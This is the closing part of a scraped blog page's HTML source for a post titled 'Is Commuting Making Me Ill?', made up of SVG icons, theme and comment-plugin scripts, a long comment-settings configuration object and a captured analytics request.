		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-3258"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>


<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/triggers.min.js?ver=2.2' id='tho-footer-js-js'></script>
<script type='text/javascript' id='thrive-main-script-js-extra'>
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","is_singular":"1","post_type":"post","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https:\/\/wingingitblog.com\/wp-content\/themes\/rise","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/js/script.js?v=2.10' id='thrive-main-script-js'></script>
<script type='text/javascript' id='tve-dash-frontend-js-extra'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"1396"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/thrive-dashboard/js/dist/frontend.min.js?ver=3.3' id='tve-dash-frontend-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='tcm-frontend-js-js-extra'>
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"825e7fca6d","routes":{"comments":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php"},"post":{"ID":1396,"post_author":"1","post_date":"2015-03-18 17:04:45","post_title":"Is Commuting Making Me Ill?","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"is-commuting-making-me-ill","to_ping":"","pinged":"http:\/\/wingingitblog.com\/2014\/03\/sorry-i-was-missing\/\nhttps:\/\/centralempire.wordpress.com\/2012\/06\/23\/chicago-union-station-overcrowding-threatens-to-limit-downstate-amtrak-ridership\/\nhttp:\/\/wingingitblog.com\/2015\/02\/sick-days\/\nhttp:\/\/wingingitblog.com\/sorry-i-was-missing\/\nhttp:\/\/wingingitblog.com\/sick-days\/","post_parent":0,"guid":"http:\/\/wingingitblog.com\/?p=1396","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"2","filter":"raw","featured_image":"","permalink":"https:\/\/wingingitblog.com\/is-commuting-making-me-ill\/","ancestors":[],"post_category":[98,97],"tags_input":["illness","sick","train"]},"related_posts":[{"post_id":3275,"post_title":"Happy New Year 2022","guid":"https:\/\/wingingitblog.com\/?p=3275","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2021\/12\/happy-new-year-6747683-scaled.jpg"},{"post_id":3261,"post_title":"Merry Christmas 2021","guid":"https:\/\/wingingitblog.com\/?p=3261","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2021\/12\/north-star-2869817-scaled.jpg"},{"post_id":3237,"post_title":"Extreme Spring Cleaning","guid":"https:\/\/wingingitblog.com\/?p=3237","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2021\/05\/AD35E3CD-6888-4443-B40F-B5CE0F4EBA18_1_105_c-1.jpeg"},{"post_id":3197,"post_title":"Animate Your Ancestors","guid":"https:\/\/wingingitblog.com\/?p=3197","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2021\/02\/5bbfcab9-1b95-4359-9bca-59485204a1aa.jpg"}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/wingingitblog.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/wingingitblog.com","post_url":"https:\/\/wingingitblog.com\/is-commuting-making-me-ill\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"","close_comments_for_old_posts":"","close_comments_days_old":"14","comments_per_page":"50","page_comments":"","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment '{comment_start}'","text":"New reply to your comment '{comment_start}'"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"1","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"","default_author_picture_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.3' id='tcm-frontend-js-js'></script>
<script type="text/javascript">/*<![CDATA[*/var THO_Front = THO_Front || {}; THO_Front.data = {"end_of_content_id":"tho-end-content","is_single":true,"log_url":"https:\/\/wingingitblog.com\/wp-json\/tho\/v1\/logs","active_triggers":{"viewport":"thrive_headline"},"log_engagements":[],"post_id":1396,"test_id":0,"const":{"_e_click":1,"_e_scroll":2,"_e_time":3,"_impression":1,"_engagement":2}}/*]]> */</script><script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script></div>
<script type='text/javascript' src='https://wingingitblog.com/siteprotect/hashcash.js' async></script></body>
</html><script src="//wingingitblog.com/hashcash.js" type="text/javascript"></script>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1828862130&t=pageview&_s=1&dl=https%3A%2F%2Fwingingitblog.com%2Fis-commuting-making-me-ill%2F&ul=en-us%40posix&dt=Is%20Commuting%20Making%20Me%20Ill%3F%20%7C%20Winging%20It&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1140495836&gjid=1337807554&cid=2096402741.1769663663&tid=UA-59768259-1&_gid=1220247045.1769663663&_r=1&_slc=1&z=574401205
body_size: -451
content:
2,cG-7CHVF5H32J